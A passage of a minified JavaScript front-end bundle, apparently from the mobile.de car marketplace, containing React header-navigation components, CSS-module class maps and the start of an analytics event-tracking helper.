t4=e=>{let{page:t}=e,{isCheckedLang:n,className:a,label:r,labelId:l,newBadge:o,nested:i,url:s,maskedLink:d,target:u,testId:m,onClick:C,icon:p,onlyForGermanLocale:g}=t,{locale:E}=(0,N.A)(),f=x(),{trackingPageName:h}=R();if("de"!==E&&g)return null;let v=r||(l?c.createElement(es.A,{id:l}):"");return c.createElement(L.N_,{"data-testid":m,href:s,masked:d,target:u,type:"unstyled",role:"link",onClick:()=>{C&&C({dispatchTrackEvent:f,locale:E,trackingPageName:h})},className:I()(el().copyLarge,t8().menuItem,{[t8()["menuItem--nested"]]:i})},c.createElement("span",{className:t8().innerContent},p,c.createElement("span",{className:I()(t8().labelWrapper,{[t8().checkedLang]:n},a)},v,o&&c.createElement(t9.Q7,{type:"accent",className:ea().left_S}),n&&c.createElement(_.Jlk,{className:t8().checkIcon}))))};var t3=n(26477),t6=n.n(t3);let t7=e=>{let{label:t,children:n,url:a,maskedLink:r,testId:l,isMobile:o,className:i,flagIcon:s,onClick:d,withoutTopBorder:u,isOpen:m}=e,C=(0,c.useRef)(null);return c.createElement("div",{className:I()(t6().menuSegment,{[t6().isOpen]:m,[t6().mobile]:o,[null!=i?i:""]:i}),ref:C,tabIndex:0,onKeyDown:e=>"Enter"===e.key&&d&&d(e)},c.createElement(L.N_,{"data-testid":l,type:"unstyled",href:a,masked:r,className:t6().menuSegmentLabel,onClick:d},c.createElement("span",{className:I()(t6().innerContent,{[t6().withoutTopBorder]:u})},t,n&&c.createElement("span",null,s,m&&c.createElement(_.VGc,{size:"medium",color:"content-secondary"}),!m&&c.createElement(_.x07,{size:"medium",color:"content-secondary"})))),m&&c.createElement(c.Fragment,null,!o&&c.createElement("div",{className:t6().dropdownGap}),c.createElement("div",{className:t6().dropdown},n)))};var ne=n(5863),nt=n.n(ne);let nn=e=>{let{locale:t}=e,[n,a]=(0,c.useState)(!1),{formatMessage:r}=(0,N.A)(),{isKnownUser:l,trackingPageName:o,features:i}=R(),d=x(),u=()=>a(!1),[m,C]=(0,c.useState)("myMobile"),p=(e,t)=>({onClick:()=>{e!==m&&t&&d(t,{trackingPageName:o}),C(e===m?"":e)},isOpen:m===e});(0,c.useEffect)(()=>{n?document.body.style.overflow="hidden":document.body.style.overflow="auto"},[n]);let h="en"===t||"de"===t;return c.createElement(t2,null,c.createElement(nc,{"aria-controls":"menu","aria-haspopup":"menu","aria-expanded":n,onClick:()=>{d(em.HAMBURGER_BUTTON_CLICK,{trackingPageName:o}),a(!0)},isActive:n}),n&&c.createElement("nav",{id:"menu",className:I()(nt().openableMenu,{[nt().active]:n}),"data-testid":"header-menu-mobile"},c.createElement(tZ,{onClick:u}),c.createElement(nl,Object.assign({},p("myMobile",em.MY_MOBILE_DROPDOWN_CLICK))),i.consumer_features_header_main_navigation_entries_enabled&&c.createElement(c.Fragment,null,c.createElement(t7,Object.assign({isMobile:!0,testId:"menu-search",label:c.createElement("p",{className:el().labelLarge},r({id:"I18N.NAVIGATION.Search"}))},p("search",em.SEARCH_DROPDOWN_CLICK)),c.createElement("div",{className:nt().linksMenu},c.createElement("p",{className:I()(nt().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.MDE_UI.HEADER.Vehicle search"})),Object.values(tX).map(e=>c.createElement(t4,{key:e.url,page:e}))),c.createElement("div",{className:nt().linksMenu},c.createElement("p",{className:I()(nt().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.MDE_UI.HEADER.Services"})),Object.values(t$).map(e=>c.createElement(t4,{key:e.url,page:e})))),c.createElement(t7,Object.assign({isMobile:!0,testId:"menu-offer",label:c.createElement("p",{className:el().labelLarge},r({id:"I18N.NAVIGATION.Sell"}))},p("offer",em.SELL_DROPDOWN_CLICK)),c.createElement("div",{className:nt().linksMenu},c.createElement("p",{className:I()(nt().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.MDE_UI.HEADER.Private and Commercial"})),Object.values(tQ()).map(e=>c.createElement(t4,{key:e.url,page:e}))),c.createElement("div",{className:nt().linksMenu},c.createElement("p",{className:I()(nt().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.MDE_UI.HEADER.Professional Domain"})),Object.values(tY).map(e=>c.createElement(t4,{key:e.url,page:e})))),c.createElement(t7,Object.assign({isMobile:!0,testId:"menu-info",label:c.createElement("p",{className:el().labelLarge},r({id:"I18N.NAVIGATION.Information"}))},p("info",em.INFORMATION_DROPDOWN_CLICK)),c.createElement("div",{className:nt().linksMenu},c.createElement("p",{className:I()(nt().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.MDE_UI.HEADER.Knowledge"})),Object.values(tq).map(e=>c.createElement(t4,{key:e.url,page:e}))),c.createElement("div",{className:nt().linksMenu},c.createElement("p",{className:I()(nt().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.MDE_UI.HEADER.Guide"})),Object.values(tJ).map(e=>c.createElement(t4,{key:e.url,page:e}))))),h&&c.createElement(t7,Object.assign({isMobile:!0,testId:"menu-download-app",label:c.createElement("div",{className:I()(nt().downloadAppWrapper)},c.createElement(_.f5X,{className:I()(nt().downloadAppIcon),size:"medium"}),c.createElement("p",{className:el().labelLarge},r({id:"I18N.NAVIGATION.Download_App"})))},p("downloadApp"),{onClick:()=>{d(em.DOWNLOAD_APP_CLICK,{trackingPageName:o}),window.location.href="undefined"!=typeof window&&null!==window.navigator.userAgent.match(/iPhone OS.*Version\/.*Safari\//)?O.appStoreIOS:O.playStoreAndroid,u()}})),i.consumer_features_currency_conversion_enabled&&c.createElement(t7,Object.assign({isMobile:!0,className:nt().lastLinksMenu,flagIcon:c.createElement(v,{className:ea().right_S,icon:f(t)}),label:c.createElement("span",null,c.createElement("p",{className:I()(el().label)},r({id:"I18N.COMMON.Language"})),c.createElement("p",{className:nt().selectedLang},E(t)))},p("language")),s.map(e=>c.createElement(t4,{key:e.locale,page:{isCheckedLang:t===e.locale,className:nt().languageMenuItem,label:E(e.locale),url:g(e.locale),icon:c.createElement(v,{className:ea().right_S,icon:f(e.locale)})}}))),l?c.createElement(eV,{fullWidth:!0,className:I()(nt().loginBtn,{[nt().active]:n})}):c.createElement(eD,{fullWidth:!0,className:I()(nt().loginBtn,{[nt().active]:n})})),c.createElement("div",{onClick:u,className:I()(nt().openableHeaderBackdrop,{[nt().active]:n}),"aria-hidden":!n,"data-testid":"header-backdrop"}))};var na=n(46418),nr=n.n(na);let nl=e=>{let{isOpen:t,onClick:n}=e,{unreadMessagesCount:a}=m(),{formatMessage:r}=(0,N.A)(),{userName:l,isKnownUser:o,features:i,locale:s}=R(),d=Q(),u=et(),C=ed({lang:s,isMobile:!0}),p=T(),g=D(),E=P();return c.createElement(t7,{isMobile:!0,withoutTopBorder:!0,testId:"menu-my-mobile",isOpen:t,onClick:n,label:c.createElement("span",null,c.createElement("span",{className:I()(nr().myMobileTitle,o?el().label:el().labelLarge)},r({id:"I18N.NAVIGATION.My mobile.de"})),l&&o&&c.createElement("span",{className:I()(nr().menuSubTitle,el().copy)},l))},c.createElement("div",{className:nr().childrenContainer},i.consumer_features_mymobile_overview_enabled&&c.createElement(ec,{Icon:_.xh7,label:r({id:"I18N.COMMON.MDE_UI.HEADER.Overview"}),url:O.overview,trackEvent:em.MY_MOBILE_OVERVIEW_LINK_CLICK}),o&&c.createElement(c.Fragment,null,i.consumer_features_messaging_enabled&&c.createElement(ec,{Icon:_.ryu,label:r({id:"I18N.COMMON.MDE_UI.HEADER.Messages"}),url:O.myMessages,trackEvent:em.MY_MOBILE_MESSAGES,additionalTrackEvent:em.MY_MOBILE_CHAT_CLICK,count:a})),c.createElement("div",{className:nr().linksMenu},c.createElement("p",{className:I()(nr().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.Buy"})),c.createElement(ec,{Icon:_.OA5,label:r({id:"I18N.COMMON.MDE_UI.HEADER.My Searches"}),url:C,count:u,trackEvent:em.MY_MOBILE_SAVED_SEARCHES_LINK_CLICK,isStaticCounter:!0}),c.createElement(ec,{Icon:_.EZ9,label:r({id:"I18N.COMMON.MDE_UI.HEADER.Car park"}),url:O.myCarPark,count:d,trackEvent:em.MY_MOBILE_PARKING_LINK_CLICK,isStaticCounter:!0}),i.consumer_features_financing_options_enabled&&c.createElement(ec,{Icon:_.FyV,label:r({id:"I18N.VEHICLE.Financing"}),trackEvent:em.MY_MOBILE_FINANCING,url:O.financing})),i.consumer_features_private_selling_enabled&&c.createElement("div",{className:nr().linksMenu},c.createElement("p",{className:I()(nr().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.MDE_UI.HEADER.Sell"})),o&&c.createElement(ec,{Icon:_.rSg,label:r({id:"I18N.COMMON.Ads"}),url:O.myAd,count:p,trackEvent:em.MY_MOBILE_LISTINGS,isStaticCounter:!0}),c.createElement(ec,{Icon:_.BoK,label:r({id:"I18N.SYI_02.Direct_Sale"}),url:O.directSale,count:g,trackEvent:em.MY_MOBILE_DIRECT_SALE,isStaticCounter:!0})),o&&c.createElement("div",{className:nr().linksMenu},c.createElement("p",{className:I()(nr().linksMenuTitle,el().copy)},r({id:"I18N.COMMON.Mymo_My_Profile"})),c.createElement(c.Fragment,null,i.consumer_features_my_vehicles_enabled&&c.createElement(ec,{Icon:_.THT,label:r({id:"I18N.COMMON.MDE_UI.SIDEBAR.My_Vehicles"}),url:O.myVehicles,count:E,trackEvent:em.MY_MOBILE_MY_VEHICLES,isStaticCounter:!0}),c.createElement(ec,{Icon:_.wB_,label:r({id:"I18N.COMMON.MDE_UI.HEADER.Settings"}),trackEvent:em.MY_MOBILE_SETTINGS,url:O.myData}),i.consumer_features_preference_center_enabled&&c.createElement(ec,{Icon:_.PHm,label:r({id:"I18N.NAVIGATION.Communication"}),trackEvent:em.MY_MOBILE_PREFERENCES,url:O.myPreferences})))))};var no=n(91118),ni=n.n(no);let nc=e=>{let{isActive:t,onClick:n}=e,{formatMessage:a}=(0,N.A)();return c.createElement("button",{type:"button",className:I()(ni().openMenuButton,{[ni().active]:t}),onClick:n,"aria-label":a({id:"I18N.NAVIGATION.Menu"}),"data-testid":"mobile-navigation-menu"},c.createElement(_.hen,{size:"medium",color:"content-secondary"}))};var ns=n(29695),n_=n.n(ns);let nd=e=>{let{testId:t,url:n,maskedLink:a=!1,target:r,labelId:l,label:o,newBadge:i,onClick:s}=e,_=x(),{locale:d}=(0,N.A)(),{trackingPageName:u}=R();return c.createElement("div",{className:n_().contentContainer},c.createElement(L.N_,{className:I()(n_().item,el().copy),"data-testid":t,href:n,masked:a,target:r,type:"unstyled",onClick:()=>{s&&s({dispatchTrackEvent:_,locale:d,trackingPageName:u})}},o||c.createElement(es.A,{id:l})),i&&c.createElement(t9.Q7,{type:"accent",tabIndex:-1}))},nu=e=>{let{title:t,items:n=[]}=e;return c.createElement("section",null,c.createElement(nu.Title,{title:t,className:n_().title}),n.filter(Boolean).map((e,t)=>c.createElement(nd,Object.assign({key:t},e))))};nu.Title=e=>{let{title:t,className:n}=e;return c.createElement(eT.EY,{variant:eT.J3.Meta,className:n},t)};var nm=n(11866),nC=n.n(nm);let np=e=>{let{title:t,link:n,linkLabel:a,maskedLink:r,alt:l,onImgClick:o,onTextClick:i,imageSrc:s}=e;return c.createElement("div",null,c.createElement(nu.Title,{title:t,className:I()(nC().title,ea().bottom_S)}),c.createElement(L.N_,{type:"secondary",href:n,masked:r,tabIndex:-1,className:nC().promoLink},c.createElement("img",{"data-testid":"promo-image",onClick:o,className:I()(nC().promoImage),src:s,width:160,loading:"lazy",height:105,alt:null!=l?l:""}),c.createElement("p",{className:nC().label,onClick:i,tabIndex:0,"aria-label":t,role:"link"},a)))};var ng=n(75670),nE=n.n(ng);let nf=e=>{let{className:t}=e,{formatMessage:n}=(0,N.A)(),a=x(),{trackingPageName:r}=R();return c.createElement(eM.rK,{spacing:"S",className:I()(nE().linksBox,t)},c.createElement(eS,{ariaLabel:n({id:"I18N.COMMON.MDE_UI.HEADER.Search"}),hasArrow:!0,testId:"menu-search",label:n({id:"I18N.COMMON.MDE_UI.HEADER.Search"}),onOpen:()=>{a(em.SEARCH_DROPDOWN_CLICK,{trackingPageName:r})}},c.createElement("div",{className:nE().grid},c.createElement(np,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.SEARCH.E-Bikes"}),alt:n({id:"I18N.HOMEPAGE.HEADER_IMAGE_ebikes"}),imageSrc:"https://static.classistatic.de/static/resources/images/header/search.webp",link:O.eBikesLandingPage,maskedLink:!0,onImgClick:()=>a(em.SERACH_MENU_E_BIKES_IMG_LINK_CLICK,{trackingPageName:r}),onTextClick:()=>{a(em.SERACH_MENU_E_BIKES_TEXT_LINK_CLICK,{trackingPageName:r})},linkLabel:n({id:"I18N.COMMON.MDE_UI.HEADER.Learn more"})}),c.createElement(nu,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.Vehicle search"}),items:tX}),c.createElement(nu,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.Services"}),items:t$}))),c.createElement(eS,{ariaLabel:n({id:"I18N.COMMON.MDE_UI.HEADER.Sell"}),hasArrow:!0,testId:"menu-offer",label:n({id:"I18N.COMMON.MDE_UI.HEADER.Sell"}),onOpen:()=>{a(em.SELL_DROPDOWN_CLICK,{trackingPageName:r})}},c.createElement("div",{className:nE().grid},c.createElement(np,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.Car valuation"}),alt:n({id:"I18N.HOMEPAGE.HEADER_IMAGE_sell_your_car"}),imageSrc:"https://static.classistatic.de/static/resources/images/header/sell.webp",link:O.sellCarValuation,maskedLink:!0,onImgClick:()=>a(em.SELL_MENU_EVALUATION_IMG_LINK_CLICK,{trackingPageName:r}),onTextClick:()=>a(em.PROMO_SECTION_EVALUATION_LEARN_MORE_LINK_CLICK,{trackingPageName:r}),linkLabel:n({id:"I18N.COMMON.MDE_UI.HEADER.Learn more"})}),c.createElement(nu,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.Private and Commercial"}),items:tQ()}),c.createElement(nu,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.Professional Domain"}),items:tY}))),c.createElement(eS,{ariaLabel:n({id:"I18N.COMMON.MDE_UI.HEADER.Inform"}),hasArrow:!0,testId:"menu-info",label:n({id:"I18N.COMMON.MDE_UI.HEADER.Inform"}),onOpen:()=>{a(em.INFORMATION_DROPDOWN_CLICK,{trackingPageName:r})}},c.createElement("div",{className:nE().grid},c.createElement(np,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.PromoEHub"}),alt:n({id:"I18N.HOMEPAGE.HEADER_IMAGE_electric_mobility"}),imageSrc:"https://static.classistatic.de/static/resources/images/header/inform.webp",link:O.eMobilityHub,linkLabel:n({id:"I18N.COMMON.MDE_UI.HEADER.Learn more"}),onTextClick:()=>{a(em.INFORMATION_MENU_EV_HUB_PROMO_TEXT_CLICK,{trackingPageName:r})},onImgClick:()=>{a(em.INFORMATION_MENU_EV_HUB_PROMO_IMAGE_CLICK,{trackingPageName:r})},maskedLink:!0}),c.createElement(nu,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.Knowledge"}),items:tq}),c.createElement(nu,{title:n({id:"I18N.COMMON.MDE_UI.HEADER.Guide"}),items:tJ}))))};function nh(e){let{className:t}=e;return c.createElement(nf,{className:t})}var nv=n(23564),nb=n.n(nv),nI=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let nL=e=>{let{useMessageCountProvider:t,vi:n,children:a}=e;return t?c.createElement(u,{vi:n||""},a):c.createElement(c.Fragment,null,a)},nN=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.assign({consumer_features_currency_conversion_enabled:!1,consumer_features_private_selling_enabled:!0,consumer_features_financing_options_enabled:!0,consumer_features_digital_retailing_enabled:!0,consumer_features_messaging_enabled:!0,consumer_features_mymobile_overview_enabled:!0,consumer_features_my_vehicles_enabled:!0,consumer_features_header_main_navigation_entries_enabled:!0,consumer_features_preference_center_enabled:!0},e)},nO=e=>{var{useMessageCountProvider:t=!0,lang:n}=e,a=nI(e,["useMessageCountProvider","lang"]);let r=nN(a.features),l=Object.assign(Object.assign({},a),{locale:n,features:r});return c.createElement(c.Fragment,null,c.createElement(p,null),c.createElement(nL,{useMessageCountProvider:t,vi:a.vi},c.createElement(M.Provider,{value:l},c.createElement("header",{className:nb().header},c.createElement("nav",{className:nb().largeContent,"data-testid":"header-mobile-large-screen"},c.createElement("div",{className:nb().logoContainer},c.createElement(tj,{url:O.home})),r.consumer_features_header_main_navigation_entries_enabled&&c.createElement("div",{className:nb().naviContainer},c.createElement(nh,null)),c.createElement("div",{className:nb().accountContainer},c.createElement(tV,null),r.consumer_features_currency_conversion_enabled&&c.createElement("div",{className:nb().dropdownMenu},c.createElement(eS,{ariaLabel:E(n),testId:"header-dropdown-menu",Icon:()=>c.createElement(v,{icon:f(n)}),containerClassName:nb().menuItems},s.map(e=>{let t=n===e.locale;return c.createElement(ec,{className:nb().languageMenuItem,key:e.locale,isCheckedLang:t,label:c.createElement(c.Fragment,null,E(e.locale),t&&c.createElement(_.Jlk,{className:nb().checkIcon})),Icon:()=>c.createElement(v,{className:ea().right_S,icon:f(e.locale)}),url:g(e.locale)})}))))),c.createElement("div",{className:nb().content,"data-testid":"header-mobile-small-screen"},c.createElement(nn,{locale:n}))))))};n(68361)},48761:(e,t,n)=>{"use strict";n.d(t,{EY:()=>m,J3:()=>a,Ay:()=>m});var a,r=n(12115),l=n(85203),o=n.n(l),i=n(33382),c=n.n(i),s=n(35682),_=n.n(s),d=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};!function(e){e.PageTitle="pageTitle",e.HeadlineLarge="headlineLarge",e.HeadlineHero="headlineHero",e.SubTitle="subtitle",e.Headline="headline",e.Title="title",e.LabelLarge="labelLarge",e.Label="label",e.Copy="copy",e.CopyLarge="copyLarge",e.Meta="meta"}(a||(a={}));let u={[a.PageTitle]:"h1",[a.HeadlineLarge]:"h2",[a.HeadlineHero]:"h2",[a.Headline]:"h2",[a.Title]:"h3",[a.SubTitle]:"h4",[a.Meta]:"div",[a.Copy]:"div",[a.Label]:"div",[a.LabelLarge]:"div",[a.CopyLarge]:"div"},m=e=>{var{as:t,children:n,className:l,variant:i=a.Copy,color:s}=e,m=d(e,["as","children","className","variant","color"]);let C=t||u[i];return r.createElement(C,Object.assign({className:o()(l,{[_().pageTitle]:"pageTitle"===i,[_().headlineLarge]:"headlineLarge"===i,[_().headlineHero]:"headlineHero"===i,[_().headline]:"headline"===i,[_().title]:"title"===i,[_().subtitle]:"subtitle"===i,[_().labelLarge]:"labelLarge"===i,[_().label]:"label"===i,[_().copyLarge]:"copyLarge"===i,[_().copy]:"copy"===i,[_().meta]:"meta"===i,[c()[s]]:s})},m),n)};m.displayName="Text"},48767:e=>{e.exports={container:"NotificationsMenu_container__0tzZz",isTablet:"NotificationsMenu_isTablet__GeOKh"}},50045:(e,t,n)=>{"use strict";n.d(t,{DZ:()=>p});var a=n(22223),r=n.n(a),l=n(12115),o=n(85203),i=n.n(o),c=n(14012),s=n.n(c),_=n(33382),d=n.n(_),u=n(35682),m=n.n(u),C=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let p=e=>{var{align:t,size:n=4,color:a="lead",children:o,className:c,tagName:_}=e,u=C(e,["align","size","color","children","className","tagName"]);let p=i()(c,r().heading,{[m().pageTitle]:1===n,[m().headlineLarge]:2===n,[m().headline]:3===n,[m().title]:4===n,[m().subtitle]:5===n,[s()[`align-${t}`]]:t,[d()[`content-${a}`]]:a});return(0,l.createElement)(_||`h${n}`,Object.assign(Object.assign({},u),{className:p}),o)};p.displayName="Heading"},50487:e=>{e.exports={SponsoredBadge:"sponsoredBadge_SponsoredBadge__DI71D"}},52091:e=>{e.exports={"Select-wrapper":"select_Select-wrapper__m5vtX",Select:"select_Select___dT_s",Select__dropdown:"select_Select__dropdown__Se6Sp","Select--error":"select_Select--error__2qDjO","Select--disabled":"select_Select--disabled__nHlGy","Select--small":"select_Select--small__JrDDR","Select--medium":"select_Select--medium__iUFhj","Select--large":"select_Select--large__NtyWD","Select--x-large":"select_Select--x-large__Nshn9",optimizedFontSize:"select_optimizedFontSize__Wr0x6","Select__dropdown--small":"select_Select__dropdown--small__giM2k","Select__dropdown--medium":"select_Select__dropdown--medium__95o2k","Select__dropdown--large":"select_Select__dropdown--large____mce","Select__dropdown--x-large":"select_Select__dropdown--x-large__T1Z4c","Select--dark":"select_Select--dark__7nhZY","Select__dropdown--dark":"select_Select__dropdown--dark__alxUB","Select_label--dark":"select_Select_label--dark__Im6ga"}},57027:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var a=n(12115),r=n(43257),l=n(15497),o=n(61660),i=r.S$?function(){return null}:a.useLayoutEffect;let c=function(e){var t=e.eventName,n=e.eventData,r=e.condition,c=void 0===r||r,s=e.children,_=(0,a.useRef)(!1);return i(function(){!0!==c||_.current||(0,o.gr)()},[c]),(0,a.useEffect)(function(){!0!==c||_.current||(_.current=!0,(0,l.E2)(t,n))},[c]),a.createElement(a.Fragment,null,s)}},57524:(e,t,n)=>{"use strict";n.d(t,{I:()=>r});var a=n(12115);let r=function(){let e;return"undefined"!=typeof window?(e=window.__mde_ui_level_context__||(0,a.createContext)(1),window.__mde_ui_level_context__=e):e=(0,a.createContext)(1),e}()},58707:e=>{e.exports={list:"NotificationList_list__1rD0L"}},58905:e=>{e.exports={panel:"MainNavigation_panel__BS7d5",noticationsMenu:"MainNavigation_noticationsMenu___sHJY"}},59778:e=>{e.exports={closeMenuButton:"closeMenuButton_closeMenuButton__wnxGm"}},60392:e=>{e.exports={"Heading--1":"heading_Heading--1__ddcGX","Heading--2":"heading_Heading--2__qBeOy","Heading--3":"heading_Heading--3__JoAHr"}},60642:(e,t,n)=>{"use strict";n.d(t,{bQ:()=>s,Fe:()=>_.F}),n(88852);var a=n(12115),r=n(85203),l=n.n(r),o=n(78973),i=n.n(o),c=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let s=e=>{var{className:t,children:n,innerRef:r,level:o=1}=e,s=c(e,["className","children","innerRef","level"]);let _=o>3?3:o,d=l()(i().ContentBox,t,{[i()[`ContentBox--level-${_}`]]:_});return a.createElement("article",Object.assign({className:d,ref:r},s),n)};s.displayName="ContentBox";var _=n(81073);n(48410);var d=n(8195)},61660:(e,t,n)=>{"use strict";n.d(t,{SJ:()=>l,YA:()=>o,gr:()=>r});var a=!1,r=function(){return a=!1},l=function(){return a},o=function(){return a=!0}},62332:e=>{e.exports={hidden:"modalCtaSection_hidden__0a0Xe",Modal__wrapper:"modalCtaSection_Modal__wrapper__mYlPx",Modal__innerWrapper:"modalCtaSection_Modal__innerWrapper__T8uLJ",Modal__close:"modalCtaSection_Modal__close__4mGuI","Modal__close-variant":"modalCtaSection_Modal__close-variant__TJhWo","Modal__close-icon":"modalCtaSection_Modal__close-icon__KHqHT",ContentBox:"modalCtaSection_ContentBox__qWFYn","ContentBox--fade-in":"modalCtaSection_ContentBox--fade-in__0qbXU",fadeIn:"modalCtaSection_fadeIn__mvbLJ","ContentBox--fade-out":"modalCtaSection_ContentBox--fade-out__CCqvj",fadeOut:"modalCtaSection_fadeOut__quVMy",Modal__title:"modalCtaSection_Modal__title__tFfFQ","Modal__title--success":"modalCtaSection_Modal__title--success__k6MBx","Modal__title--warning":"modalCtaSection_Modal__title--warning__SvKal","Modal__title--error":"modalCtaSection_Modal__title--error__M8MH_",Modal__titleContainer:"modalCtaSection_Modal__titleContainer__KLyGo",Modal__titleSeparator:"modalCtaSection_Modal__titleSeparator__j3FFG",Modal__closeWrapper:"modalCtaSection_Modal__closeWrapper__CYyRZ",Header:"modalCtaSection_Header__9yrO_","Header--scroll-shadow":"modalCtaSection_Header--scroll-shadow__a7oZr","Header--no-title":"modalCtaSection_Header--no-title__XLy8T","Header--success":"modalCtaSection_Header--success__iNHGS","Header--warning":"modalCtaSection_Header--warning__a_9XR","Header--error":"modalCtaSection_Header--error__vLukK",ContentWrapper:"modalCtaSection_ContentWrapper__1Llhk","ContentWrapper--no-title":"modalCtaSection_ContentWrapper--no-title__pXAoz","Footer--scroll-shadow":"modalCtaSection_Footer--scroll-shadow__UZEpS","Footer--no-actions":"modalCtaSection_Footer--no-actions__txwkv",allowOverflow:"modalCtaSection_allowOverflow__wzUT9","ContentBox--size-s":"modalCtaSection_ContentBox--size-s__I_uZ6","ContentBox--size-m":"modalCtaSection_ContentBox--size-m__SdfZ1","ContentBox--size-l":"modalCtaSection_ContentBox--size-l__cl2Ni","ContentBox--size-xl":"modalCtaSection_ContentBox--size-xl__A1knF",Modal:"modalCtaSection_Modal__0nmg_","Modal__titleContainer--no-close":"modalCtaSection_Modal__titleContainer--no-close__atoyH",separator:"modalCtaSection_separator__C__o4","separator--mobile-hide":"modalCtaSection_separator--mobile-hide__mfHhN",cta:"modalCtaSection_cta__DaV7S","Cta__cancelBtn--plain":"modalCtaSection_Cta__cancelBtn--plain__WMPQy","Cta--small":"modalCtaSection_Cta--small__k3urZ","Cta--dialog":"modalCtaSection_Cta--dialog__VLy3m",Cta__cancelBtn:"modalCtaSection_Cta__cancelBtn__0eXQ9",Cta__button:"modalCtaSection_Cta__button__6kk3R","separator--hide":"modalCtaSection_separator--hide__uNrh9"}},63287:e=>{e.exports={container:"Logout_container__0LRph",textContainer:"Logout_textContainer__Y47Xe"}},64549:e=>{e.exports={Badge:"deliveryBadge_Badge__Uln0l",DeliveryBadge:"deliveryBadge_DeliveryBadge__n8L8A",boldLabel:"deliveryBadge_boldLabel__bKtLL",customLabelBadge:"deliveryBadge_customLabelBadge__a7g2a",locationBadge:"deliveryBadge_locationBadge__eA7Jg"}},64647:e=>{e.exports={container:"Account_container__R3QtT",largeTabletContainer:"Account_largeTabletContainer__PqUKq",loginButton:"Account_loginButton___q8dZ"}},65285:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var a=n(66337),r=n(43257),l=!1;r.Bd&&(l=!!new URLSearchParams(new URL(window.location.href).search).get("trak"));var o={isLoggingEnabled:!1,isStoringEnabled:!1},i={isLoggingEnabledKey:"__trackking__.isLoggingEnabled",isStoringEnabledKey:"__trackking__.isStoringEnabled",sessionKey:"__trackking__.sessionStore"};l&&console.log("%c%s","padding: 0.25em .5em; font-size: 1em; background: #0074D9; color: #FFF;","\uD83D\uDC51 Debug Log enforced via url param \uD83D\uDC51");var c=function(){return l||o.isLoggingEnabled};r.Bd&&(window.__trackking__={queue:{},log:function(e){void 0===e&&(e=!0),o.isLoggingEnabled=e,localStorage.setItem(i.isLoggingEnabledKey,String(e))},store:function(e){void 0===e&&(e=!0),o.isStoringEnabled=e,sessionStorage.setItem(i.isStoringEnabledKey,String(e))},clearStoredEvents:function(){try{window.__trackking__.queue={},sessionStorage.setItem(i.sessionKey,JSON.stringify({}))}catch(e){console.error("\uD83D\uDC51trackking: Error while clearing stored events",e)}}},function(){if(r.Bd)try{var e="true"===localStorage.getItem(i.isLoggingEnabledKey),t="true"===sessionStorage.getItem(i.isStoringEnabledKey);o.isLoggingEnabled=e,o.isStoringEnabled=t}catch(e){}}());var s=function(){function e(){this.events=[]}return e.prototype.registerEvent=function(e,t){void 0===t&&(t=""),this.hasEvent(e,t)||this.events.push(this.getEventId(e,t))},e.prototype.hasEvent=function(e,t){return void 0===t&&(t=""),!!this.events.includes(this.getEventId(e,t))},e.prototype.getEventId=function(e,t){return void 0===t&&(t=""),e+t},e}(),_=function(){function e(){this.sessions={}}return e.prototype.processEvent=function(e,t){return this.isSessionEventDescriptor(t)?!this.isEventRegistered(t.session,e)&&(this.registerEvent(t.session,e),t.event):t},e.prototype.startSession=function(e){this.sessions[e]=new s},e.prototype.stopSession=function(e){this.sessions[e]&&delete this.sessions[e]},e.prototype.isSessionEventDescriptor=function(e){return"object"==typeof e&&!Array.isArray(e)&&e.session&&e.event},e.prototype.isEventRegistered=function(e,t){var n,a=e.sessionId,r=e.eventMapId;return null==(n=this.sessions[a])?void 0:n.hasEvent(t,r)},e.prototype.registerEvent=function(e,t){var n=e.sessionId,a=e.eventMapId;this.sessions[n]?this.sessions[n].registerEvent(t,a):console.error("\uD83D\uDC51trackking: You need to start session ".concat(n," first."))},e}(),d=function(e,t){var n,a,r,l,o={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return l={next:i(0),throw:i(1),return:i(2)},"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function i(i){return function(c){var s=[i,c];if(n)throw TypeError("Generator 